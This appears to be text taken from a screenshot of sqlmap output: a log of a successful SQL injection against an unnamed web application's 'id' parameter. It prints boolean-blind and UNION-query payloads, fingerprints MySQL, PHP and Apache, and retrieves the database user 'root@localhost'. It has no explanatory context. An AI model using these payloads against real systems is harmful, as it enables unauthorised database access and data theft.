 [17:07:43] [INFO] target URL appears to have 10 columns in query
[17:07:54] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2425=2425) THEN 6 ELSE (SELECT 8353 UNION SELECT 4389) END))

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: id=6 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6b6b71,0x61756941584768587
d58644c546d7a6b4f575958424d47757471567767515243517655​5472,0x716b7a6a71),NULL-- -
---
[17:07:55] [INFO] testing MySQL
[17:07:55] [INFO] confirming MySQL
[17:07:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:07:59] [INFO] fetching current user
current user: 'root@localhost'